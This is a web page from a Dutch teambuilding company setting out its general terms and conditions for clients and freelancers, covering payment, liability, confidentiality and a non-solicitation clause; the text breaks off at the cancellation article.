</ul></nav><div class="ft-icons"><ul><li><a rel="nofollow" target="_blank" href="../feed/"><i class="icon-rss"></i></a><li><a rel="nofollow" target="_blank" href="http://twitter.com/trainjeteam"><i class="icon-twitter"></i></a><li><a rel="nofollow" target="_blank" href="http://www.facebook.com/trainjeteam"><i class="icon-facebook"></i></a><li><a rel="nofollow" target="_blank" href="https://plus.google.com/u/0/b/100450854800651055005/+TrainjeteamNlNederland/posts/"><i class="icon-google-plus"></i></a>

<li class="search-li"><a class="search-bt" href="#"><i class="icon-search"></i></a></ul><div class="ft-search-hide">

<form method="get" class="searchform" action="https://www.trainjeteam.nl/">

<div id="searchpop"><a href="https://www.trainjeteam.nl"><img src="https://www.trainjeteam.nl/wp-content/uploads/teambuilding-logo.png" alt="teambuilding" title="Train je Team Teambuilding"></a><br><strong>Teambuilding Trainingen ter bevordering van Samenwerking en Communicatie</strong><br>

<br><input type="text" name="s" value="Type een zoekwoord in.." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"><input type="submit" class="searchsubmit" value="">

<div class="check_search">

<div class="check_inp">
<input type="checkbox" name="cat[]" value="7" checked="">Leerzame Teambuilding</div>

<div class="check_inp">
<input type="checkbox" name="cat[]" value="6" checked="">Creatieve Teambuilding</div><br>

<div class="check_inp">
<input type="checkbox" name="cat[]" value="8" checked="">Experimentele Teambuilding</div>

<div class="check_inp">
<input type="checkbox" name="cat[]" value="5" checked="">Avontuurlijke Teambuilding</div>
</div>
</div></form><div class="ft-shbg"></div></div>

</div></div></div></header><div class="container"><main id="main"><ul class="categorien"><li ><a href="http://www.trainjeteam.nl/verdiepende-teamtrainingen" style="text-decoration:none;">Verdiepend</a> | </li><li ><a href="http://www.trainjeteam.nl/creatieve-teamtrainingen" style="text-decoration:none">Creatief</a> | </li><li ><a href="http://www.trainjeteam.nl/experimentele-teamtrainingen" style="text-decoration:none">Experimenteel</a> | </li><li ><a href="http://www.trainjeteam.nl/avontuurlijke-teamtrainingen" style="text-decoration:none">Avontuurlijk  </a></li></ul><div class="ft-single wrapper clearfix"><aside id="sidebar">
	<div id="execphp-9" class="widget widget_execphp clearfix"><div class="widget-section">			<div class="execphpwidget"><div data-wpcr3-content="8048"><div class='wpcr3_respond_1 ' data-ajaxurl='["https:||www","trainjeteam","nl|wp-admin|admin-ajax","php?action=wpcr3-ajax"]' data-on-postid='8048'data-postid='8048'><div class="wpcr3_reviews_holder"><div class="wpcr3_review_item"></div></div></div></div></div>
		</div></div><div id="categories-3" class="widget widget_categories clearfix"><div class="widget-section"><h3 class="widget-title">Bekijk het gehele aanbod:</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.trainjeteam.nl/avontuurlijke-teamtrainingen/">Avontuurlijke Teamtrainingen</a> (7)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trainjeteam.nl/creatieve-teamtrainingen/">Creatieve Teamtrainingen</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.trainjeteam.nl/experimentele-teamtrainingen/">Experimentele Teamtrainingen</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trainjeteam.nl/verdiepende-teamtrainingen/">Verdiepende Teamtrainingen</a> (70)
</li>
			</ul>

			</div></div><div id="category-posts-2" class="widget cat-post-widget clearfix"><div class="widget-section"><h3 class="widget-title"><a href="https://www.trainjeteam.nl/verdiepende-teamtrainingen/">Verdiepende Teamtraining:</a></h3><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/succesvol-een-veranderingsproces-met-je-team-vorm-en-inhoud-geven/" rel="bookmark">“Succesvol een veranderingsproces met je team vorm- en inhoud geven…”</a></div><div>
<a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/succesvol-een-veranderingsproces-met-je-team-vorm-en-inhoud-geven/" title="“Succesvol een veranderingsproces met je team vorm- en inhoud geven…”"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2.jpg 1080w, https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2-300x200.jpg 300w, https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2-768x512.jpg 768w, https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2-1024x683.jpg 1024w, https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2-600x400.jpg 600w, https://www.trainjeteam.nl/wp-content/uploads/ontwikkeling2-530x353.jpg 530w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/teammediation/" rel="bookmark">Teammediation</a></div><div>
<a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/teammediation/" title="Teammediation"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/teammediation.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/teammediation.jpg 1000w, https://www.trainjeteam.nl/wp-content/uploads/teammediation-300x142.jpg 300w, https://www.trainjeteam.nl/wp-content/uploads/teammediation-600x284.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/heidagen/" rel="bookmark">Heidagen</a></div><div>
<a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/heidagen/" title="Heidagen"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/trainingmarc.png" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/trainingmarc.png 800w, https://www.trainjeteam.nl/wp-content/uploads/trainingmarc-300x150.png 300w, https://www.trainjeteam.nl/wp-content/uploads/trainingmarc-600x300.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li></ul>
</div></div><div id="category-posts-3" class="widget cat-post-widget clearfix"><div class="widget-section"><h3 class="widget-title"><a href="https://www.trainjeteam.nl/creatieve-teamtrainingen/"> Creatieve Teamtraining:</a></h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/workshop-fotografie/" rel="bookmark">Workshop Fotografie</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/workshop-fotografie/" title="Workshop Fotografie"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/workshop-fotografie.png" class="attachment- size- wp-post-image" alt="workshop fotografie" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/workshop-fotografie.png 849w, https://www.trainjeteam.nl/wp-content/uploads/workshop-fotografie-300x199.png 300w, https://www.trainjeteam.nl/wp-content/uploads/workshop-fotografie-530x353.png 530w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/tv-commercial-maken/" rel="bookmark">TV commercial maken</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/tv-commercial-maken/" title="TV commercial maken"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/TVworkshop-ad-foto2.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/TVworkshop-ad-foto2.jpg 2260w, https://www.trainjeteam.nl/wp-content/uploads/TVworkshop-ad-foto2-300x213.jpg 300w, https://www.trainjeteam.nl/wp-content/uploads/TVworkshop-ad-foto2-1024x729.jpg 1024w, https://www.trainjeteam.nl/wp-content/uploads/TVworkshop-ad-foto2-100x70.jpg 100w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://www.trainjeteam.nl/percussie-teambuilding/" rel="bookmark">Percussie Teambuilding</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://www.trainjeteam.nl/percussie-teambuilding/" title="Percussie Teambuilding"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="100" height="70" src="https://www.trainjeteam.nl/wp-content/uploads/trainjeteam.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="100" data-cat-posts-height="70" decoding="async" loading="lazy" srcset="https://www.trainjeteam.nl/wp-content/uploads/trainjeteam.jpg 810w, https://www.trainjeteam.nl/wp-content/uploads/trainjeteam-300x200.jpg 300w, https://www.trainjeteam.nl/wp-content/uploads/trainjeteam-600x399.jpg 600w, https://www.trainjeteam.nl/wp-content/uploads/trainjeteam-530x353.jpg 530w" sizes="(max-width: 100px) 100vw, 100px" /></span></a></div></li></ul>
</div></div><div id="text-19" class="widget widget_text clearfix"><div class="widget-section">			<div class="textwidget"><br><strong><font color="56be45">Nieuw!</font><br>Doe zelf ook teamoefeningen met je team!</strong><br>Abonneer je gratis op ons <a href="https://www.youtube.com/channel/UCO-WHzAI-dmpSi2lHhCYs5A" target="_blank" rel="noopener"><font color="56be45"><strong><span style="text-decoration: underline;">Youtube kanaal</span></strong></font></a><br>
<strong>Voorbeeld:</strong><br>
<iframe src="https://www.youtube.com/embed/xaQEecPvRPs" frameborder="0" allowfullscreen></iframe>
 <a href="https://www.youtube.com/channel/UCO-WHzAI-dmpSi2lHhCYs5A" target="_blank" rel="noopener"><font color="56be45"><strong><span style="text-decoration: underline;">Abonneer je gratis!</span></strong></font></a></div>
		</div></div></aside><div id="content-wrap"><div id="content" role="main" class="single"><div class="ft-ctbox clearfix">
<article id="post-8048" class="single post-8048 post type-post status-publish format-standard has-post-thumbnail hentry category-overige-teambuilding tag-teambuilding-teamtraining"><div class="ft-pnav clearfix"><span class="nav-previous"><a href="https://www.trainjeteam.nl/bedrijfsuitje-organiseren/" rel="next">&#8592; Vorige training</a></span><span class="nav-next"><a href="https://www.trainjeteam.nl/vacature/" rel="prev">Volgende training &#8594;</a></span></div><header><h1 class="ft-ptitle entry-title">AV</h1></header><div class="ft-meta clearfix">

<span class="ft-scategories"><a href="https://www.trainjeteam.nl/overige-teambuilding/" rel="category tag">Teambuilding</a></span>

</div>


<div class="ft-fimg clearfix"><img width="200" height="200" src="https://www.trainjeteam.nl/wp-content/uploads/logomail.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image default-featured-img" alt="" decoding="async" srcset="https://www.trainjeteam.nl/wp-content/uploads/logomail.png 200w, https://www.trainjeteam.nl/wp-content/uploads/logomail-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>

<div>


<div class="ft-spostbox clearfix"><div class="ft-rsingle" style="display:none"><div class="ft-rsauthor"></div></div><div class="ft-lsingle" style="margin-right:0;">


<section class="ft-entry"><div class="mobileShow"><strong>De trainer:</strong><br><div class="ft-atava"><img src="https://www.trainjeteam.nl/wp-content/uploads/tjt1-avatar.png" alt="" height="70" width="70" class="avatar"></div>
<span class="vcard author author_name"><span class="fn">Train je Team</span></span><br><a href="../author/admin" target=_blank style="text-decoration: none">Contactgegevens</a></div><p>Algemene voorwaarden voor de opdrachtgever en trainer</p>
<p>Algemene voorwaarden<br />
In deze algemene voorwaarden wordt verstaan onder:<br />
1. Opdrachtgever: de partij die aan Train je Team de opdracht heeft gegeven tot het verrichten van werkzaamheden.<br />
2. Train je Team: Train je Team B.V.<br />
3. Freelancer: Diegene die als zelfstandig ondernemer of uit naam van de zelfstandig ondernemer een opdracht, welke tot stand is gekomen door bemiddeling van Train je Team, uitvoert. </p>
<p>Artikel 2.  Toepasselijkheid<br />
1. Deze algemene voorwaarden zijn van toepassing op alle rechtsverhoudingen (waaronder begrepen aanbiedingen, werkzaamheden, offertes en overeenkomsten) tussen Opdrachtgever en Train je Team en hun rechtsopvolgers. Daarnaast zijn deze algemene voorwaarden van toepassing op alle rechtsverhoudingen (waaronder begrepen aanbiedingen, werkzaamheden, offertes en overeenkomsten) tussen Train je Team en de Freelancer, respectievelijk hun rechtsopvolgers.<br />
2. Afwijkingen van deze algemene voorwaarden zijn slechts geldig, indien en voor zover zij uitdrukkelijk en schriftelijk tussen partijen zijn overeengekomen.</p>
<p>Artikel 3.  Offerte en totstandkoming van de overeenkomst<br />
1. De overeenkomst wordt gevormd door deze algemene voorwaarden tezamen met de door Train je Team opgestelde opdrachtbevestiging en komt tot stand op het moment dat Train je Team de door Train je Team opgestelde opdrachtbevestiging van Opdrachtgever en/of Freelancer voor akkoord ondertekend terug heeft ontvangen.<br />
2. Het staat partijen vrij te bewijzen dat de overeenkomst op andere wijze en/of op een ander tijdstip tot stand is gekomen.<br />
3. Indien de Opdracht mondeling is verstrekt, dan wel indien de door Train je Team opgestelde opdrachtbevestiging (nog) niet  &#8211; getekend – geretourneerd is ontvangen, wordt de Opdracht geacht te zijn totstandgekomen onder toepasselijkheid van deze algemene voorwaarden op het moment dat Train je Team en/of de Freelancer op verzoek van Opdrachtgever met de uitvoering van de Opdracht is gestart.<br />
4. De door Train je Team opgestelde opdrachtbevestiging komt in plaats van, en vervangt, alle eerdere voorstellen, correspondentie, afspraken of andere <a href="https://www.trainjeteam.nl/communicatie/">communicatie</a>, schriftelijk dan wel mondeling gedaan.<br />
5. De overeenkomst wordt aangegaan voor onbepaalde tijd, tenzij partijen uitdrukkelijk anders zijn overeengekomen dan wel uit de inhoud, aard of strekking van de verleende opdracht voorvloeit dat deze voor bepaalde tijd is aangegaan.</p>
<p>Artikel 4.  Terbeschikkingstelling van informatie door de Opdrachtgever<br />
1. Opdrachtgever en Freelancer zijn gehouden alle gegevens en bescheiden, welke het Train je Team overeenkomstig haar oordeel nodig heeft voor het correct uitvoeren van de opdracht, of waarvan Opdrachtgever en de Freelancer redelijkerwijs behoren te begrijpen dat deze noodzakelijk zijn voor het uitvoeren van de opdracht, tijdig in de gewenste vorm en op de gewenste wijze aan Train je Team ter beschikking te stellen.<br />
2. De Freelancer is gehouden aan Train je Team, zelfs ongevraagd, alle informatie te verstrekken, waarvan hij/zij weet of redelijkerwijs moet weten dat die benodigd is om de inschakeling als zelfstandige te kunnen beoordelen.<br />
3. Opdrachtgever en de Freelancer staan in voor de juistheid, volledigheid en betrouwbaarheid van de ter beschikking gestelde gegevens en bescheiden, ook indien deze van derden afkomstig zijn.<br />
4. Indien de voor de uitvoering van de opdracht benodigde gegevens niet, niet tijdig of niet behoorlijk aan Train je Team worden verstrekt, heeft Train je Team (waar nodig namens de Freelancer) het recht de uitvoering van de opdracht op te schorten. De uit de vertraging in de uitvoering van de opdracht voortvloeiende extra kosten en extra honorarium , ontstaan door het niet, niet tijdig of niet behoorlijk ter beschikking stellen van de verlangde gegevens en bescheiden, zijn voor rekening van de Opdrachtgever dan wel voor de Freelancer.<br />
5. Indien en voorzover Opdrachtgever en de Freelancer zulks verzoeken, worden de ter beschikking gestelde bescheiden aan deze geretourneerd.</p>
<p>Artikel 5.  Uitvoering van de opdracht en meerwerk<br />
1. Train je Team en/of Freelancer bepalen de wijze waarop zij hun werkzaamheden zullen uitvoeren, doch neemt daarbij de door Opdrachtgever en/of Train je Team kenbaar gemaakte eisen zoveel mogelijk in acht. Train je Team adviseert een passende Freelancer en voert tevens administratieve diensten voor Opdrachtgevers uit. Train je Team en Freelancer zullen de werkzaamheden naar beste kunnen en overeenkomstig de eisen van goed vakmanschap verrichten en daarbij de zorgvuldigheid in acht nemen die van hun kan worden verwacht. Deze verplichting heeft het karakter van een “inspanningsverplichting”, omdat het bereiken van het beoogde resultaat niet kan worden gegarandeerd.<br />
2. Train je Team kan eerst dan meer werkzaamheden aan Opdrachtgever in rekening brengen dan waartoe opdracht is verstrekt, indien Opdrachtgever hiervoor, voorafgaand aan de meerwerkzaamheden, toestemming heeft verleend, tenzij de aard van het meerwerk, dan wel de spoedeisendheid van de werkzaamheden zodanig is dat voorafgaande toestemming niet kan worden afgewacht.<br />
3. Indien Train je Team derden bij de uitvoering van de opdracht wenst te betrekken voor het verrichten van werkzaamheden, zal zij daartoe slechts overgaan na daarover met Opdrachtgever en/of Freelancer overeenstemming te hebben bereikt, tenzij de aard van het werk, dan wel de spoedeisendheid van de werkzaamheden zodanig is dat voorafgaande toestemming niet kan worden afgewacht.<br />
4. Indien Freelancer derden bij de uitvoering van de opdracht wenst te betrekken voor het verrichten van werkzaamheden, zal zij daartoe slechts overgaan na daarover met Opdrachtgever en/of Train je Team overeenstemming te hebben bereikt, tenzij de aard van het werk, dan wel de spoedeisendheid van de werkzaamheden zodanig is dat voorafgaande toestemming niet kan worden afgewacht.</p>
<p>Artikel 6.  Geheimhouding<br />
1. Alle partijen (Train je Team, Opdrachtgever en Freelancer) zijn, tenzij zij een wettelijke of beroepsplicht tot bekendmaking heeft, verplicht tot geheimhouding van alle vertrouwelijke informatie tegenover derden. Informatie geldt als vertrouwelijk als dit door de andere partij(en) is medegedeeld of als dit voortvloeit uit de aard van de informatie.<br />
2. Alle partijen (Train je Team, Opdrachtgever en Freelancer), zijn niet gerechtigd de informatie die aan hen door de andere partij(en) ter beschikking wordt gesteld aan te wenden tot een ander doel dan waarvoor zij werd verkregen.<br />
3. Alle partijen (Train je Team, Opdrachtgever en Freelancer) zullen hun verplichtingen op grond van dit artikel opleggen aan door hen eventueel in te schakelen derden.<br />
4. Alle persoonsgegevens die in het kader van de uitvoering van de opdracht worden verkregen worden strikt vertrouwelijk en in overeenstemming met de geldende privacywetgeving behandeld door Train je Team en Freelancer.</p>
<p>Artikel 7.  Intellectueel eigendom<br />
1. Alle rechten waaronder, doch niet beperkt tot het auteursrecht, met betrekking tot alle (geestes-)producten, die door Train je Team in het kader van de opdracht worden gebruikt –waaronder begrepen de formule van Train je Team, analyses, modellen, overzichten, programmatuur, technieken e.d.- of die het resultaat zijn van de door Train je Team verrichte werkzaamheden –waaronder begrepen adviezen, rapporten, verslagen, lesmaterialen, plannen e.d.- berusten uitsluitend bij Train je Team, voorzover die rechten niet (tevens) aan Freelancer en/of derden toekomen.<br />
2. Opdrachtgever en Freelancer zijn zonder voorafgaande schriftelijke toestemming van Train je Team niet bevoegd tot openbaarmaking, wijziging of vermenigvuldiging van de in lid 7.1 bedoelde producten, noch tot gebruik daarvan voor een ander doel of terbeschikkingstelling daarvan aan andere personen, dan waarvoor of voor wie de betreffende producten bestemd zijn. Dit verbod omvat tevens het uitdrukkelijk of stilzwijgend toestaan van voormelde handelingen.</p>
<p>Artikel 8.  Honorarium<br />
1. Het door de Opdrachtgever verschuldigde honorarium van Train je Team is niet afhankelijk van de uitkomst van bij Opdrachtgever door Train je Team en/of Freelancer verrichte opdracht.<br />
2. Het door Opdrachtgever verschuldigde honorarium van Train je Team bestaat uit een vergoeding zoals schriftelijk is overeengekomen in de door Train je Team opgestelde opdrachtbevestiging tussen Train je Team en Opdrachtgever. Alle tarieven zijn exclusief BTW, (onvoorziene) onkosten en eventuele andere heffingen welke van overheidswege kunnen worden opgelegd.<br />
3. Train je Team is aan de Freelancer een vergoeding verschuldigd zoals schriftelijk is overeengekomen in de door Train je Team opgestelde opdrachtbevestiging tussen Freelancer en Train je Team.<br />
4. Indien na de totstandkoming van de overeenkomst, maar voorafgaand aan de voltooiing van de opdracht het honorarium en/of kosten een wijziging ondergaan, zijn Train je Team en/of Freelancer, na overleg met wederpartij(en), bevoegd het honorarium en bedoelde vergoeding dienovereenkomstig aan te passen.<br />
5. Zolang de opdracht niet is voltooid, is Train je Team en Freelancer bevoegd tussentijds te declareren.</p>
<p>Artikel 9.  Betaling en zekerheid<br />
1. Betaling dient door Opdrachtgever, zonder aftrek, korting of schuldverrekening, te geschieden binnen veertien dagen na factuurdatum dan wel op basis van hetgeen daaromtrent uitdrukkelijk tussen partijen is overeengekomen. Betaling dient te geschieden in Euro valuta of andere overeengekomen valuta door storting op of overmaking ten gunste van een door Train je Team aan te wijzen bankrekening.<br />
2. Indien Opdrachtgever niet binnen de onder 9.1 genoemde termijn heeft betaald, is Opdrachtgever van rechtswege in verzuim zonder dat daartoe enige aanmaning of ingebrekestelling is vereist en is Train je Team bevoegd vanaf de vervaldag Opdrachtgever de wettelijke rente in rekening te brengen tot op de datum van algehele voldoening.<br />
3. In geval van liquidatie, (dreigend) faillissement of surséance van betaling van Opdrachtgever zullen de verplichtingen van Opdrachtgever direct opeisbaar zijn.<br />
4. Alle in redelijkheid door Train je Team gemaakte gerechtelijke en buitengerechtelijke (incasso)kosten, die Train je Team maakt als gevolg van de niet-nakoming door Opdrachtgever van diens betalingsverplichtingen, komen ten laste van Opdrachtgever. De buitengerechtelijke kosten bedragen tenminste 15% van het verschuldigde bedrag met een minimum van € 125,=.<br />
5. Train je Team is slechts dan gehouden tot betaling aan de Freelancer, indien en voorzover betaling door de Opdrachtgever heeft plaatsgevonden.<br />
6. Na betaling door de Opdrachtgever is Train je Team verplicht het voor de Freelancer bedoelde honorarium uiterlijk binnen 14 werkdagen na ontvangst van die gelden aan de Freelancer te betalen.<br />
7. Indien de financiële positie of het betalingsgedrag van Opdrachtgever naar het oordeel van Train je Team daartoe aanleiding geeft, is Train je Team gerechtigd van Opdrachtgever te verlangen, dat deze een redelijk voorschot betaalt en/of onverwijld (aanvullende) zekerheid stelt in een door Train je Team te bepalen vorm. Indien Opdrachtgever nalaat het voorschot of de verlangde zekerheid te stellen, is Train je Team gerechtigd, onverminderd haar overige rechten, de (verdere) uitvoering van de overeenkomst onmiddellijk op te schorten en is al hetgeen Opdrachtgever aan Train je Team uit welke hoofde ook verschuldigd is, direct opeisbaar.</p>
<p>Artikel 10.  Reclames<br />
1. Reclames met betrekking tot het factuurbedrag dienen binnen 14 dagen na de verzenddatum van hetgeen naar aanleiding waarvan Opdrachtgever wenst te reclameren aan Train je Team schriftelijk te worden kenbaar gemaakt.<br />
2. Opdrachtgever is niet bevoegd tot opschorting van zijn betalingsverplichtingen wegens reclames als bedoeld in 10.1.<br />
3. Indien en voorzover Opdrachtgever naar het oordeel van Train je Team terecht reclameert, is Train je Team bevoegd het factuurbedrag en het honorarium van de Freelancer aan te passen.<br />
4. Indien Opdrachtgever niet binnen de door in 10.1. gestelde termijn heeft gereclameerd, vervallen al zijn rechten en aanspraken uit welke hoofde dan ook, terzake van hetgeen waarover hij binnen die termijn had kunnen reclameren.</p>
<p>Artikel 11.  Beëindiging overeenkomst<br />
1. Opdrachtgever, Freelancer en Train je Team zijn bevoegd de overeenkomst met inachtneming van een redelijke termijn door opzegging te beëindigen, tenzij partijen anders zijn overeengekomen.<br />
2. Opzegging dient schriftelijk en gemotiveerd aan de wederpartij(en) te geschieden.<br />
3. Zegt Opdrachtgever de overeenkomst (voor aanvang van de werkzaamheden) op dan is Opdrachtgever verplicht aan Train je Team een vergoeding te betalen zoals overeengekomen in de door Train je Team opgestelde opdrachtbevestiging.</p>
<p>Artikel 12.  Aansprakelijkheid<br />
1. Train je Team is niet aansprakelijk voor schade die is ontstaan doordat Train je Team is uitgegaan van door de Opdrachtgever of de Freelancer verstrekte (onjuiste en/of onvolledige) informatie.<br />
2. Indien Train je Team onverhoopt aansprakelijk mocht zijn, dan is deze aansprakelijkheid beperkt tot hetgeen in deze bepaling is geregeld.<br />
3. Indien Train je Team aansprakelijk is voor schade van Opdrachtgever of Freelancer, welke is veroorzaakt door niet tijdige, niet volledige of niet behoorlijke uitvoering van de werkzaamheden, dan is die aansprakelijkheid beperkt tot maximaal het bedrag van het aan Train je Team toekomende honorarium respectievelijk de vergoeding, dat door Train je Team aan Opdrachtgever in rekening is gebracht voor het verrichten van de werkzaamheden waarin de oorzaak van de schade is gelegen, met dien verstande dat daarbij alleen het honorarium c.q. de vergoeding in aanmerking wordt genomen die betrekking heeft op de laatste zes maanden waarin die werkzaamheden zijn verricht. De aansprakelijkheid is te allen tijde beperkt tot maximaal het bedrag van de door de assuradeur van Train je Team in het voorkomende geval te verstrekken uitkering.<br />
4. Train je Team is niet aansprakelijk voor tekortkomingen van door Train je Team, Opdrachtgever of door de Freelancer ingeschakelde derden.<br />
5. Train je Team is niet aansprakelijk voor tekortkomingen van de Freelancer(s).<br />
6. De in deze voorwaarden opgenomen beperkingen van de aansprakelijkheid voor schade gelden niet indien de schade te wijten is aan opzet of grove onzorgvuldigheid van Train je Team.<br />
7. Opdrachtgever en Freelancer vrijwaren Train je Team voor alle aanspraken van derden, indien en voor zover Train je Team daarvoor krachtens dit artikel niet jegens Opdrachtgever en Freelancer aansprakelijk is.<br />
8. Opdrachtgever en Freelancer vrijwaren Train je Team voor naheffingen en boeten ter zake van werknemers verzekerings &#8211; en loonheffingsplicht.</p>
<p>Artikel 13.  Wijziging van voorwaarden<br />
Train je Team is bevoegd deze Algemene Voorwaarden te wijzigen. De door Train je Team gewijzigde Algemene Voorwaarden gelden jegens Opdrachtgever en Freelancer vanaf 30 dagen nadat deze schriftelijk van de wijziging op de hoogte zijn gesteld, tenzij Opdrachtgever en Freelancer binnen die termijn schriftelijk aan Train je Team te kennen geven tegen deze wijziging bezwaar te maken. In het laatstbedoelde geval blijven de ongewijzigde Algemene Voorwaarden tussen partijen geldig tot de opdracht is voltooid of de overeenkomst is beëindigd. </p>
<p>Artikel 14.  Vervaltermijn<br />
Onverminderd het bepaalde in artikel 10 is Opdrachtgever gehouden, indien zij van oordeel is dat Train je Team en/of de Freelancer de werkzaamheden niet tijdig, niet volledig of niet behoorlijk heeft uitgevoerd, zulks – tenzij dit reeds op grond van het bepaalde in artikel 10, lid 1 is gebeurd &#8211; onverwijld schriftelijk aan Train je Team kenbaar te maken en de daarop gebaseerde aanspraken binnen één jaar na dagtekening van de hiervoor bedoelde kennisgeving, dan wel binnen één jaar, nadat die kennisgeving had behoren te worden gedaan, in rechte geldend te maken, bij gebreke waarvan alle rechten en aanspraken te dier zake vervallen door het verstrijken van de hiervoor bedoelde termijn. </p>
<p>Artikel 15.  Toepasselijk recht en forumkeuze<br />
1. Alle rechtsverhoudingen tussen Train je Team en Opdrachtgever en tussen Train je Team en de Freelancer waarop deze Algemene Voorwaarden van toepassing zijn, worden beheerst door Nederlands Recht.<br />
2. Alle geschillen die verband houden met de rechtsverhouding tussen Train je Team en Opdrachtgever en tussen Train je Team en de Freelancer waarop deze Algemene Voorwaarden van toepassing zijn, worden uitsluitend voorgelegd aan de bevoegde rechter in het Arrondissement waarbinnen Train je Team is gevestigd, tenzij bepalingen van dwingend recht anders voorschrijven.<br />
3. In afwijking van het bepaalde van lid 2 van dit artikel is Train je Team bevoegd, indien Train je Team als eisende partij optreedt, om een geschil aanhangig te maken bij de (buitenlandse) rechter van de woon &#8211; of vestigingsplaats van de Opdrachtgever of van de Freelancer.</p>
<p>Artikel 16.  Internetgebruik<br />
Tijdens de uitvoering van de Opdracht zullen alle betrokken partijen op verzoek van een van hen door middel van elektronische mail met elkaar kunnen <a href="https://www.trainjeteam.nl/communiceren/">communiceren</a>. Zowel Train je Team, de Freelancer als de Opdrachtgever erkennen dat aan het gebruik van elektronische mail risico’s kleven zoals &#8211; maar niet beperkt tot &#8211; vervorming, vertraging en virus. Train je Team, de Opdrachtgever en de Freelancer stellen hierbij vast jegens elkaar niet aansprakelijk te zullen zijn voor schade die eventueel voortvloeit bij een of ieder van hen tengevolge van het gebruik van elektronische mail.  Zowel Train je Team, de Freelancer als de Opdrachtgever zullen al hetgeen redelijkerwijs van ieder van hen verwacht mag worden doen of nalaten ter voorkoming van het optreden van voornoemde risico’s. In het geval van twijfel inzake de juistheid van de door Train je Team, de Opdrachtgever en/of de Freelancer ontvangen mail, is de inhoud van de door de verzender verzonden mail bepalend.</p>
<p>Artikel 17.  Wervingsverbod<br />
Het is de Opdrachtgever nadrukkelijk verboden om, zonder schriftelijke goedkeuring van Train je Team, tijdens de uitvoering van de Opdracht en binnen 1 jaar na beëindiging van de Opdracht de Freelancer en/of Train je Team medewerker(s) die betrokken zijn of betrokken zijn geweest bij de uitvoering van de opdracht in dienst te nemen, danwel anderszins direct of indirect voor zich te laten werken.<br />
De Opdrachtgever die ondanks dit wervingsverbod toch de Freelancer of Train je Team medewerker(s) in dienst neemt danwel anderszins direct of indirect voor zich laat werken, is gehouden aan Train je Team tenminste een bedrag van €25.000 per geval te voldoen.<br />
Het is de Freelancer die betrokken is of betrokken is geweest bij de uitvoering van de opdracht nadrukkelijk verboden om, zonder schriftelijke goedkeuring van Train je Team, tijdens de uitvoering van de Opdracht en binnen 1 jaar na beëindiging van de Opdracht in dienst te treden bij de Opdrachtgever, danwel anderszins direct of indirect voor de Opdrachtgever te werken.<br />
De Freelancer die ondanks dit wervingsverbod toch in dienst treedt bij Opdrachtgever danwel anderszins direct of indirect voor de Opdrachtgever werkt, is gehouden aan Train je Team tenminste een bedrag van €25.000 per geval te voldoen.<br />
Indien blijkt dat een derde partij, door tussenkomst en/of aanbeveling van de Freelancer, ofwel in dienst treedt bij Opdrachtgever danwel directe of indirecte werkzaamheden gaat uitvoeren bij Opdrachtgever, is de Freelancer gehouden aan Train je Team tenminste een bedrag van €25.000 per geval te voldoen. </p>
<p>Artikel 18  Annuleringsvoorwaarden<br />
Annulering c.q. wijziging door Opdrachtgever<br />
